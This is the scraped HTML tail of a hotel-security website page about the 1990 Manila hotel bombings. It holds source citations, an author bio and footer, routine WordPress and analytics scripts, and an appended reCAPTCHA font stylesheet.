<p>“8 Wounded in Two Manila Bomb Blasts,” <em><a href="http://www.nytimes.com">New York Times</a></em>, 24 Sep 1990.</p>
<p>“<a href="http://www.upi.com/Archives/1990/09/23/Bombs-rock-two-Philippine-hotels/7038654062400/">Bombs rock two Philippine hotels</a>,” <a href="http://www.upi.com">UPI</a>, 23 September 1990.</p>
<p>“<a href="http://www.interaksyon.com/article/88526/cocktales--last-call-mandarin-oriental-manila">COCKTALES | Last call: Mandarin Oriental Manila</a>,” <a href="http://www.interaksyon.com">InterAksyon</a> 6 June 2014.</p>
<p>“<a href="http://www.virtualtourist.com/hotels/Asia/Philippines/City_of_Manila/Manila-1391614/Hotels_and_Accommodations-Manila-Dusit_Thani_Manila-BR-1.html">Dusit Thani Manila</a>,” Virtualtourist.com</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e1a16a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1a16a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1ac6b" data-id="1e1ac6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6586a95 elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="6586a95" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://securehotel.us/wp-content/uploads/2025/02/Jeff-Moore.jpeg" alt="Picture of Jeff Moore" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Jeff Moore						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						<p>Dr. Jeff Moore is a globally recognized expert in threat analysis, intelligence, terrorism, insurgency, and conventional warfare. He leads the world’s largest hotel violence database, the SecureHotel Threat Portal, now an advanced, AI-powered risk intelligence tool. Need a custom threat or risk assessment for travel, hotels, or corporate operations? <a href="https://securehotel.us/contact-us" style="color: red">Contact Jeff today</a>.</p>
					</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3067" class="elementor elementor-3067 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2184437 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2184437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ee7454 animated-slow elementor-invisible" data-id="0ee7454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbdfbce elementor-widget elementor-widget-heading" data-id="dbdfbce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SECUREHOTEL.US</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e2dab4 animated-slow elementor-invisible" data-id="2e2dab4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de5acb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1de5acb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad9cf26" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a94c583" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-56c638a" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba42793 animated-slow elementor-invisible" data-id="ba42793" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-def2594 elementor-widget elementor-widget-heading" data-id="def2594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Powered by Tootle</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/securehotel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/securehotel.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.min.js?ver=6.8.3" id="themejquery-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.easing.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/scrolling-nav.js?ver=6.8.3" id="scrolling-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/owl.carousel.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/securehotel.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5e5962f3a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":168,"title":"23%20September%201990%2C%20the%20Nikko%20Manila%20Garden%20and%20Mandarin%20Oriental%20Hotels%2C%20Manila%2C%20The%20Philippines%20%E2%80%93%20SecureHotel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="aweber-wpn-script-handle-js-extra">
/* <![CDATA[ */
var aweber_wpn_vars = {"plugin_base_path":"https:\/\/securehotel.us\/wp-content\/plugins\/aweber-web-form-widget\/php\/","register_aweber_service_worker":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js?ver=v7.3.30" id="aweber-wpn-script-handle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","nonce":"84063f6ec7","urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/securehotel.us\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
body {
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none;   /* Safari */
    -khtml-user-select: none;    /* Konqueror HTML */
    -moz-user-select: none;      /* Old versions of Firefox */
    -ms-user-select: none;       /* Internet Explorer/Edge */
    user-select: none;           /* Non-prefixed version, currently
                                     supported by Chrome, Edge, Opera and Firefox */
}

</style>
<!-- end Simple Custom CSS and JS -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'8f7259356992'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45299464'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'securehotel'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'530'},
                    {'wp_alloptions_bytes':'730421'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'426842'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&co=aHR0cHM6Ly9zZWN1cmVob3RlbC51czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5yb4p14xp3kp
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
